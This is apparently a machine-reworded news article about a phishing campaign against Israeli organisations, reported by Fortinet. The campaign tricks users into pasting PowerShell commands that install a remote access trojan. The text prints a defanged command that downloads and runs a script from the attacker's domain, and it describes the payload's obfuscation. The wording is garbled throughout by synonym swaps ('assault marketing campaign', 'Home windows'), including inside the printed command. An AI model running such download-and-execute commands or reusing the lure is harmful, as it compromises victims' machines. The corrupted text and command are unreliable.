A complicated new assault marketing campaign has emerged concentrating on Israeli companies and infrastructure sectors via a misleading social engineering approach often known as “ClickFix,” which methods customers into executing malicious PowerShell instructions on their Home windows methods.
The multi-stage assault chain begins with phishing emails disguised as invites to academic webinars about dealing with wartime medical provides, demonstrating how menace actors exploit present regional tensions to reinforce their social engineering effectiveness.
Assault move chart (Supply – Fortinet)
The assault operates via a fastidiously orchestrated sequence that begins when victims click on on embedded hyperlinks in phishing emails, redirecting them to spoofed Microsoft Groups pages.
These pretend touchdown pages instruct customers to carry out a selected sequence of actions: urgent Home windows+R to open the Run dialog field, pasting a copied string utilizing Ctrl+V, and urgent Enter to execute what seems to be a reliable verification course of.
Nevertheless, this sequence truly triggers the execution of a malicious PowerShell command that initiates the an infection chain.
Fortinet analysts recognized this focused intrusion marketing campaign via their FortiMail Workspace Safety staff, revealing that the complete assault depends solely on PowerShell execution with out requiring exterior executables.
The researchers found proof of lateral motion and surveillance exercise, together with potential overlaps with MuddyWater marketing campaign ways, although attribution stays inconclusive attributable to notable tactical variations from conventional MuddyWater operations.
The preliminary payload incorporates a Base64-encoded PowerShell command obfuscated throughout three strings inside the phishing website’s HTML code.
As soon as concatenated and decoded, it produces the next command:-
powershell IEX ((Invoke-RestMethod -Uri hxxps[:]//pharmacynod[.]com/Repair -Methodology GET)[.]be aware[.]physique)
This command initiates the retrieval and execution of a secondary PowerShell script from the attacker’s infrastructure, establishing the muse for the entire compromise of the goal system.
Multi-Stage Obfuscation and Payload Supply
The assault employs subtle obfuscation methods that reveal superior technical capabilities.
After the preliminary payload execution, the malware downloads two crucial information: check.html, which incorporates a blob object with binary information encoded between particular tag markers, and a secondary PowerShell script that reconstructs the ultimate malicious payload.
Script infinite loop (Supply – Fortinet)
The script employs a singular decoding mechanism that splits binary-encoded chunks separated by the delimiter “kendrick,” converts them from binary to ASCII characters, and reassembles the consequence into executable PowerShell code.
The ultimate stage deploys a distant entry trojan totally via PowerShell, establishing persistent communication with the command and management server at pharmacynod[.]com.
The malware implements a number of stealth methods together with GZip compression, Base64 encoding, string reversal, and bonafide Person-Agent strings to evade detection whereas sustaining steady surveillance capabilities on compromised methods.

Equip your SOC with full entry to the most recent menace information from ANY.RUN TI Lookup that may Enhance incident response -> Get 14-day Free Trial